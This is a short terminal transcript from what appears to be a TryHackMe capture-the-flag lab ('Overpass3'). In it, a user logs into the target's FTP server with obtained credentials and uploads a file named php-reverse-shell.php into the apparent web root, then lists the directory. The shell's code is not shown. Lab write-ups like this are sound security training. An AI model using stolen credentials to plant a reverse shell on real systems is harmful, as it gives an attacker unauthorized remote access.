 ┌──(angellm㉿kali)-[~/THM/CTF/Overpass3]
└─$ ftp 10.10.116.147
Connected to 10.10.116.147.
220 (vsFTPd 3.0.3)
Name (10.10.116.147:angellm): paradox
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put
backup/ backup.zip nmap/ php-reverse-shell.php
ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5492 bytes sent in 0.00 secs (45.5442 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 48 48 24 Nov 08 2020 backups
-rw-r--r-- 1 0 0 65591 Nov 17 2020 hallway.jpg
-rw-r--r-- 1 0 0 1770 Nov 17 2020 index.html
-rw-r--r-- 1 0 0 576 Nov 17 2020 main.css
-rw-r--r-- 1 0 0 2511 Nov 17 2020 overpass.svg
-rw-r--r-- 1 1001 1001 5492 Mar 17 20:20 php-reverse-shell.php
226 Directory send OK.
ftp>